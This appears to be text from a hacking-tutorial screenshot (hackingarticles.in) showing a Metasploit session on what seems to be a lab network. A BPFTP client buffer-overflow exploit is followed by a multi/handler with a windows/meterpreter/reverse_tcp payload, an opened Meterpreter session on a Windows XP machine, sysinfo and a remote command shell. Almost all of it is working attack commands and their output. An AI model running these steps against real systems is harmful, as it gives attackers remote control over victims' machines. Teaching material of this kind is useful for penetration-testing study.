 msf exploit(bpftp_client_bps_bof) > use exploit/multi/handler
msf exploit(handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(handler) > set lhost 192.168.0.107
lhost => 192.168.0.107
msf exploit(handler) > exploit
[*] Started reverse handler on 192.168.0.107:4444
[*] Starting the payload handler...
[*] Sending stage (770048 bytes) to 192.168.0.100
[*] Meterpreter session 1 opened (192.168.0.107:4444 -> 192.168.0.100:1218) at 2
015-01-17 11:07:07 -0500
meterpreter > sysinfo
Computer        : RAJ-4EE76B21261
meterpreter > shell
Process 744 created.
Channel 1 created.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\Documents and Settings\RAJ\Desktop>
www.hackingarticles.in
KALI LINUX
www.hackingarticles.in